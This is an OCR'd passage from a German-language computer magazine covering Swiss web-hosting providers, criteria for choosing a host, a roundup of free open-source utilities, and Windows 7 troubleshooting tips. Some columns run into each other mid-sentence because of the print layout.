der klassischen Hosting-Klientel und Neueinsteigern. "Unsere Special-Angebote sind dabei sehr beliebt", so Meuwly. Bei Hosttech gilt, dass nur bezahlt werden muss, was der Kunde auch wirklich braucht. Für den Support stehen Mitarbeiter per Telefon und E-Mail zur Verfügung, für Notfälle gibt's rund um die Uhr Hilfe vom diensthabenden Techniker. Zusätzlich bietet Hosttech ein grosses FAQ-Center mit vielen Hilfe-Videos an.

#### **Webland**

Auch beim 1998 gegründeten Webhoster Webland setzt man voll auf die Karte Swissness. So stehen die Server ausschliesslich in Basel und Münchenstein. Für Geschäftsführer Martin Felber stellt der Markt hierzulande spezielle Ansprüche: "Schweizer Kunden möchten einen Schweizer Provider, daneben auch die Mehrsprachigkeit." Und natürlich gehört auch eine hohe Performance dazu. "Die erreichen wir über enorme Überkapazitäten bei der Internetanbindung über mehrere Provider."

Für die Datensicherheit sorgen redundante Systeme, alle Backups werden in ein örtlich getrenntes zweites Rechencenter ausgelagert.

#### **Die wichtigsten Webhoster im Überblick**

Ob Sie ein Webhosting, Hosting oder Webspace suchen, in der Tabelle finden Sie den passenden Webhosting-Anbieter. Vergleichen Sie dazu die **Schweizer Hosting-Anbieter anhand der Leistungen.**



#### **10 Punkte, die Sie bei der Wahl Ihres Hostings beachten sollten**

**Hosting-Angebote richten sich nach den speziellen Anforderungen und Bedürfnissen der Kunden. Zehn Punkte, die Sie dabei bedenken sollten.**

#### **Preis**

Der Preis eines Hosting-Angebotes ist sicherlich wichtig, doch man sollte aufpassen, damit günstig nicht billig wird. Man sollte immer die Leistungen der verschiedenen Angebote vergleichen und dabei überlegen, was man wirklich benötigt und wo die Prioritäten liegen.

#### **Mehrere Domains**

Falls man Besitzer mehrerer Domains ist, sollte man sich einenWebhoster aussuchen, der die Verwaltung von mehreren Domains mit einer Benutzeroberfläche anbietet. Dies beschleunigt die Bearbeitung.

#### **Speicherplatz**

Wenn man eineWebsite mit vielen oder grossen Dateien hat oder anstrebt, ist der Webspace ein wichtiges Kriterium für die Auswahl. Ist man sich noch nicht sicher, wie viel Speicherplatz man benötigen wird, kann man einen Webhoster auswählen, bei dem Upgrades auf grösseren Webspace problemlos realisierbar sind (Bild F).

#### **Traffic**

Neben dem Speicherplatz ist der Traffic ein entscheidender Punkt. Hat man viele Besucher oder rechnet man mit vielen Besuchern, ist es ratsam, sich für einen Anbieter zu entscheiden, der unlimitierten Traffic anbietet.

#### **Technik**

Je nachdem, wie die Website aufgebaut sein soll, muss der Server verschiedene Leistungen erbringen. Benötigt man beispielsweise eine Datenbank oder soll die Seite in der Programmiersprache PHP erstellt werden, muss der Server die entsprechenden Programme installiert haben oder die Möglichkeit zur Installation bieten.



#### **E-Mail-Service**

Auch für private Websites, aber besonders für geschäftlich genutzte Websites, kann es wichtig sein, welchen E-Mail-Service der Hoster anbietet.Oftmalswerden mehrere Adressen und unbeschränkter Speicherplatz angeboten. Da die Adressen und der Speicherplatz aber auch limitiert sein können, sollte man sich vorher über seine Bedürfnisse Gedanken machen und ein entsprechendes Angebot wählen.

#### **Verfügbarkeit**

Die Verfügbarkeit der Server, die sogenannte Uptime, ist ebenfalls ein Auswahlkriterium, wenn es um einen geeigneten Hosting-Anbieter geht. Denn es ist nicht nur lästig und nervig, wenn eine Website nicht erreichbar ist, besonders bei kommerziellen Sites kann eine Nicht-Erreichbarkeit ausserdem zu Verdienstausfällen führen.



**Webhosting-Vergleich:** Die Internetsite www.webhostingvergleich.ch listet Schweizer Hosting-Anbieter und vergleicht deren Leistungen (Bild F)

Daneben schützen Firewalls gegen Hackerangriffe. Sollte einmal ein technisches Problem auftreten, bietet der Münchensteiner Webhoster eine 356-Tage-Hotline an.

#### **Switchplus**

Switchplus ist seit 2009 am Markt und eine Tochter der Stiftung Switch. Switch engagiert sich seit 1987 für den Aufbau des Schweizer Wissenschaftsnetzes und ist seit über 20 Jahren die Registrierungsstelle für Domainnamen in der Schweiz und Liechtenstein.

Switchplus setzt auf Klarheit und Einfachheit. Firmenchef Wolfam Schmidt erläutert: "Mit Switchplus erhält man vorkonfigurierte Produkte zu transparenten Preisen ohne versteckte Zusatzkosten. Kunden können mit einfachen Werkzeugen Ihren Internetauftritt umweltbewusst und klimaneutral erstellen und betreiben." Dabei bietet der Webhoster alles an, was es für den Auftritt im Internet benö-

#### **SSL**

Je nachdem, wie und wofür eine Website genutzt wird, kann die Möglichkeit zur Verschlüsselung der Daten via https und SSL einen wichtigen Punkt darstellen. Dies gilt besonders, wenn es um sensible Daten geht, wenn Kunden private Angaben machen oder beispielsweise beim Zahlungsverkehr bei einem Online-Shop.

#### **Serverstandort**

Zu den Themen Verfügbarkeit und Sicherheit gehört auch die Frage des Standorts der Server. Noch heute wird oft damit argumentiert, dass der Serverstandort wichtig für die Suchmaschinenoptimierung sei, dies hat allerdings in den vergangenen Jahren sehr an Wichtigkeit verloren. Wichtig – auch, aber nicht nur in Bezug auf eine gute Positionierung in Suchmaschinen – ist der Standort des Servers, wenn es um eine gute Erreichbarkeit und kur-

> ze Ladezeiten der Website geht. Ein Server, der in der Schweiz steht, ist sicherlich zuverlässiger als ein Server, der sich in einem technisch weniger entwickelten Land befindet.

#### **Support**

Als Letztes genannt, aber bestimmt nicht am unwichtigsten ist der Support-Service eines Hosting-Anbieters. Gerade wenn Probleme oder Fragen auftauchen, ist es wichtig, dass man eine schnelle und kompetente Beratung bekommt. Das wissen viele Webhoster und bieten einen Rundum-die-Uhr-Service, der 365 Tage im Jahr erreichbar ist. Um die Beratung kümmern sich oft eigens geschulte Mitarbeiter und meistens stehen die Service-Leistungen kostenfrei zur Verfügung.

Quelle: www.webhostingvergleich.ch

tigt: Registrierung des Domainnamens, Web, Mail, CMS-Hosting und Hosted Exchange, dazu die passenden Schulungen. Das Unternehmen wird straff gehalten, um Kosten zu sparen. So kommt man derzeit mit fünf Mitarbeitern aus und setzt, wo immer es geht, auf Automatisierung.

Nicht gespart wird allerdings an der Performance und der Sicherheit. Das System wird permanent proaktiv auf Malware gescannt, mehrfache Firewalls schützen Kundendaten gegen Hackerangriffe. "Das führt dazu, dass wir noch nie von Switch wegen Malware angeschrieben wurden – das ist wahrscheinlich einzigartig in der Schweiz", führt Schmidt aus.

Zu den Kunden gehören Private und Verbände, Organisationen sowie Vereine, KMU und Einzelfirmen. Beide Kategorien sind laut Wolfram Schmidt in etwa gleich gross. ◾

*Michael Benzing*

# **Gratis: 10 Top-Tools**

Wählen Sie die beste Open-Source-Software des Monats. Neu dabei sind ein schlanker Dateimanager, ein schnelles Kopier-Tool und eine umfassende Finanzverwaltung.

nach der Installation den virtuellen Drucker

**TOP103** 

**W** ählen Sie aus den Utilities der aktuellen<br>Top-10-Liste Ihre Favoriten. In der Rubrik Top-10-Liste Ihre Favoriten. In der Rubrik "Open Source, Top 10" auf der Heft-DVD finden Sie die Programme. Installieren Sie die von Ihnen ausgewählten Tools auf Ihrem Rechner und testen Sie, ob sie Ihnen zusagen. Explorer++ 1.3.5 ist ein schlanker Dateima-

nager, Fastcopy 2.11 kopiert schnell grosse Datenmengen, DM2 1.23.1 ergänzt die Fensterverwaltung von Windows. Workrave 1.10 erinnert Bildschirmarbeiter daran, Pause zu machen, Money Manager Ex 0.9.9.0 analysiert die finanzielle Situation und Password Gorilla 1.5.3.7 verwaltet Passwörter. PDF Creator 1.7.0 generiert PDFs aus fast jeder Anwendung heraus, Damn Vid 1.6 speichert Videos von Youtube & Co., Smart Deblur 2.0 Beta repariert Fotos und Squadra 0.0.4 projiziert ein virtuelles Geodreieck auf den Desktop.

*Charles Glimm, Stefan Kuhn*



# **PDF-DaTeien ersTellen PDF Creator 1.7.0**

PDF Creator 1.7.0 nutzt den Windows-Druckdialog, um PDF-Dateien aus fast jeder Anwendung heraus zu generieren. Das Tool bringt dafür den Postscript-Interpreter Ghostscript gleich mit. Um ein PDF zu erzeugen, verwenden Sie

"PDFCreator". Das Tool fragt Sie dabei nach Titel und Autor des Dokuments.

Auf Wunsch integriert sich PDF Creator zusätzlich ins Kontextmenü des Windows-Explorers. Dann erzeugen Sie über den Eintrag "Erzeuge PDF und Bilddateien mit dem PDF Creator" direkt die gewünschte PDF-Datei – ohne Umweg über den Druckdialog.

In der neuesten Version ist zudem die ebenfalls kostenlose PDF-Bearbeitungssoftware "PDF-Architekt" enthalten. Damit drehen und verschieben Sie Seiten in Ihren PDFs, verbinden mehrere PDF-Dokumente oder teilen eines in viele Dateien. DasTool eignet sich zudem, um PDF-Dateien zu signieren und zu verschlüsseln.





**ViDeokonVerTer**

# **Damn Vid 1.6**

Damn Vid 1.6 ist Videokonverter und Download-Client in einem. Das Tool lädt Videos von Seiten wie Youtube herunter und speichert sie ab. Das Speicherformat lässt sich unter "Preferences" einstellen. Zum Konvertieren greift Damn Vid 1.6 auf die FFmpeg-Library zurück, auf der zum Beispiel auch der VLC Player basiert. Anzeige- und Editierfunktionen bietet Damn Vid nicht.



Kostenlos, englisch

http://code.google.com/p/damnvid (10,8 MByte)



## **FensTerManaGer DM2 1.23.1**

Das schlanke System-Tool DM2 1.23.1 erweitert die Fensterverwaltung von Windows um praktische Funktionen. So lassen sich Fenster etwa zu frei positionierbaren Icons verkleinern. DM2 klinkt sich ins Systemmenü ein, das durch einen Rechtsklick in die Titelleiste jedes Fensters oder mit [Alt Leertaste] geöffnet wird. Darin finden sich dann die neuen, überwiegend selbsterklärenden Menüpunkte.



Kostenlos, deutsch

http://dm2.sourceforge.net (152,9 KByte)

**Utilities**Ð 54 54 54 地

# **DaTeiManaGer explorer++ 1.3.5**

Explorer++ 1.3.5 ist ein schneller, schlanker Dateimanager, der in einem Fenster mehrere Ordner als Tabs verwaltet. Über "Werkzeuge, Optionen" passen Sie Explorer++ an Ihre Bedürfnisse an. Hier legen Sie etwa fest, ob das Tool anstelle des Windows-Explorers ausgeführt werden soll, wie die Ordner angezeigt werden, oder welche Ordner beim Start automatisch geöffnet werden.







### **sChnelles koPier-Tool Fastcopy 2.11**

Fastcopy 2.11 verspricht höchstes Tempo beim Kopieren, Löschen, Verschieben und Synchronisieren grosser Datenmengen. Im Hauptfenster legen Sie Ausgangs- und Zielordner ("Source" und "DestDir"), die auszuführende Operation sowie Parameter und Filter fest. Sind alle Parameter eingestellt, dann lässt sich mit einem Klick auf "Listing" ein Probelauf starten. Eine Anleitung in holprigem Englisch rufen Sie über "Help, Help" auf.





**BilDVerBesserer smart Deblur 2.0 Beta**

Smart Deblur 2.0 repariert automatisch verwackelte, unscharfe und verzerrte Fotos. Laden Sie einfach das Foto und klicken Sie auf "Analyze Blur". Fällt das Ergebnis nicht zufriedenstellend aus, dann bieten sich im Dropdown-Menü "Defect type" noch die Korrekturmethoden "Out of Focus Blur", "Motion Blur" und "Gaussian Blur" an, bei denen Sie selbst per Schieberegler die Parameter einstellen.





# **PassWörTer VerWalTen Password Gorilla 1.5.3.7**

Password Gorilla 1.5.3.7 verwaltet Zugangsund Passwörter in Datenbanken, die durch ein Master-Passwort geschützt sind. Die Kennwörter sind SHA-256-verschlüsselt, die Inhalte der Datenbank mit dem Twofish-Algorithmus. Eine neue Datenbank legen Sie mit "Datenbank, Neu" an. Vorher haben Sie die Möglichkeit, über "Datenbank, Einstellungen..." die Vorgaben für neue Datenbanken nach Ihren Wünschen zu ändern.





# **VirTUelles GeoDreieCk squadra 0.0.4**

Squadra 0.0.4 projiziert ein virtuelles Geodreieck auf den Desktop, das sich als Overlay in jedem beliebigen Grafikprogramm verwenden lässt. Mit der Maus ziehen Sie das Dreieck einfach an die gewünschte Position. Das Mausrad dreht das Dreieck in 0,03-Grad-Schritten oder um jeweils 0,002 Grad, wenn Sie die Taste [Strg] gedrückt halten. Im Tool-Panel ist auch die Grösse des Zeichenwerkzeugs anpassbar.





### **GesUnDheiTsVorsorGe Workrave 1.10**

Workrave 1.10 erinnert Bildschirmarbeiter daran, immer mal wieder kurze Pausen einzulegen, um Belastungsschäden an Hand, Arm und Nacken zu vermeiden. Das Tool nistet sich im System-Tray ein und begleitet Ihre Arbeit mit einem Timer, der Sie in konfigurierbaren Abständen an Erholungspausen erinnert. Ein Rechtsklick aufs Workrave-Icon und "Einstellungen" führt Sie ins Konfigurationsmenü.



www.codelathe.com/mmex (3,6 MByte)

**FinanzVerWalTUnG**

**Utilities**

**Money Manager ex 0.9.9.0** Money Manager Ex 0.9.9.0 verschafft Ihnen dank umfangreicher Auswertungen den Überblick über Ihre finanzielle Situation. Beim ersten Start richten Sie Ihre Konten und regelmässige Buchungen wie Miete und Gehalt ein. Das Programm unterscheidet zwischen Bank-, Wertpapier- und Terminkonten. Wechselnde Ein- und Ausgaben buchen Sie jeweils auf den betreffenden Konten. Auch Vermögenswerte

# **Tipps von Experten**

Macht Windows Ärger? Erkennt der PC Ihre Hardware nicht? Haben Sie Probleme beim Surfen im Web oder beim Downloaden? In dieser Rubrik finden Sie die passende Lösung.

### **WINDOWS 7 PRO Zweitschlüssel**

*Ich möchte NTFS-verschlüsselte Dateien auf einem USB-Stick weitergeben. Wie entschlüsselt der Empfänger die Daten?*

Dazu generieren Sie einen Zweitschlüssel und geben diesen dem Empfänger mit. Damit die Daten nicht in falsche Hände geraten, speichern Sie ihn auf einem separaten USB-Stick.

Schliessen Sie zuerst den Stick am PC an und starten Sie mit [Windows R] und dem Kommando **rekeywiz.exe** das Verwaltungs-Tool "Verschlüsselndes Dateisystem". Klicken Sie auf "Weiter", wählen Sie "Dieses Zertifikat verwenden" aus und klicken Sie erneut auf "Weiter". Geben Sie dann als "Sicherungsort" den USB-Stick an, vergeben Sie ein Kennwort und klicken Sie auf Weiter" (Bild A). Überspringen Sie "Bereits verschlüsselte Dateien aktualisieren" und schliessen Sie den Dialog.

Windows speichert den Zweitschlüssel als PFX-Datei auf dem USB-Stick. Der Empfänger installiert den Schlüssel mit einem Doppelklick auf die PFX-Datei.

## **WINDOWS 7 UND 8 DVD-Laufwerk im Netz**

*Mein Netbook hat kein DVD-Laufwerk und ich besitze auch kein externes Laufwerk. Lässt sich*



**Batterietest:** Battery Care 0.9 misst die Eckwerte eines Akkus. Hier hat er über 62 Prozent seiner ursprünglichen Kapazität verloren und ist reif für einen Austausch (Bild B)



**Zweitschlüssel:** NTFS-verschlüsselte Dateien lassen sich auf einem USB-Stick weitergeben. Den zum Entsperren nötigen Schlüssel speichert Windows als PFX-Datei auf einem zweiten USB-Stick (Bild A)

*eine DVD über das Netzwerk öffnen, um neue Programme zu installieren?*

Ja, das geht. Dazu geben Sie das DVD-Laufwerk eines PCs im Netzwerk frei. So haben Sie von Ihrem Netbook aus auf eine DVD in diesem Laufwerk Zugriff. Klicken Sie dazu am PC mit dem DVD-Laufwerk im Windows-Explorer mit der rechten Maustaste auf das Laufwerk. Wählen Sie "Freigeben für, Erweiterte Freigabe…". Klicken Sie auf "Erweiterte Freigabe...", aktivieren Sie die Option "Diesen Ordner freigeben" und geben Sie unter "Freigabenname" einen Namen ein.

Notieren Sie noch den Netzwerkpfad im Fenster "Eigenschaften von DVD-Laufwerk". Diesen Pfad geben Sie im Windows-Explorer des Netbooks als Adresse ein, um das DVD-Laufwerk zu öffnen.

### **AKKU Batterietest**

*Der Ersatzakku für mein Notebook funktioniert schlechter als mein alter Akku. Gibt es ein Tool, das die Qualität der Batterie misst?*

Das Programm Battery Care 0.9 (kostenlos, www.batterycare.net) misst wichtige Eckwer-



te des Akkus, zum Beispiel die Kapazität und die voraussichtliche Laufzeit. Installieren Sie das Tool und klicken Sie im System-Tray mit der rechten Maustaste auf das Icon des Programms. Wählen Sie "Anzeigen", um das Fenster von Battery Care zu öffnen. Unter "Detaillierte Infos" finden Sie die aktuellen Daten des Akkus.

Um die Gesamtkapazität korrekt zu ermitteln, laden Sie den Akku komplett auf und starten das Tool erneut. Der Wert "Abnutzung" ist ein Mass für den Kapazitätsverlust des Akkus gegenüber der "Nenn-Gesamtkapazität" (Bild B).

# **WINDOWS 7 Sicherungsmeldungen abstellen**

*Das Wartungscenter meldet laufend, dass eine Windows-Siche-*

*rung fällig ist. Das nervt, denn ich nutze statt dieser ein eigenes Backup-Tool.*

Die Meldung lässt sich im Wartungscenter deaktivieren. Öffnen Sie dazu das Wartungscenter mit [Windows R] und dem Kommando wscui.cpl. Klicken Sie dann unter "Sicherung einrichten" auf "Meldungen zu Windows-Sicherung deaktivieren" (Bild C).

### **GRAFIKKARTE BIOS-Version finden**

*Wie finde ich die BIOS-Version meiner Grafikkarte heraus, um zu erkennen, ob ein Firmware-Update nötig ist?*

Die wichtigsten Daten zur Grafikkarte erreichen Sie über das Kontextmenü des Desktops.

Klicken Sie dazu mit der rechten Maustaste auf den Desktop und wählen Sie "Bildschirmauflösung, Erweiterte Einstellungen". Es öffnet sich ein Fenster mit den Eigenschaften des Monitors und der Grafikkarte. Auf der Registerkarte "Grafikkarte" finden Sie unter "BIOS-Informationen" die BIOS-Version der Grafikkarte.

Unter "Eigenschaften" lässt sich zudem der Treiber der Grafikkarte aktualisieren.

# **Tipps & Tricks service**

# **NOTEBOOK Verdacht auf Überhitzung**

*Mein Notebook schaltet manchmal ganz plötzlich ab, ohne herunterzufahren. Das passiert vor allem, wenn es lange gelaufen ist. Ist eine Überhitzung des Geräts die Ursache?*

Das ist tatsächlich möglich. Bei einer Überhitzung kommt es vor, dass sich das Notebook ohne Vorwarnung abschaltet. Mithilfe eines Spezial-Tools lässt sich aber

leicht prüfen, ob das Gerät zu heiss wird.

Installieren Sie dazu HW Monitor 1.22 (kostenlos, www.cpuid.com/softwares.html). In der Spalte "Sensor" sind die Temperaturfühler des Notebooks aufgelistet. Unter "Value" stehen die aktuell von den Temperaturfühlern gemessenen Temperaturen (Bild D).

Im Ruhezustand des Computers liegen die Betriebstemperaturen idealerweise unter der Marke von 50 Grad Celsius. Falls die Werte allerdings auf 80 bis 100 Grad Celsius und mehr ansteigen, dann kann es zu einer Schutzabschaltung wegen zu hoher Temperaturen kommen. Die häufigste Ursache für überhitzte Notebooks sind verunreinigte Lüfter.

#### **WINDOWS 7**

# **Feste IP-Adresse**

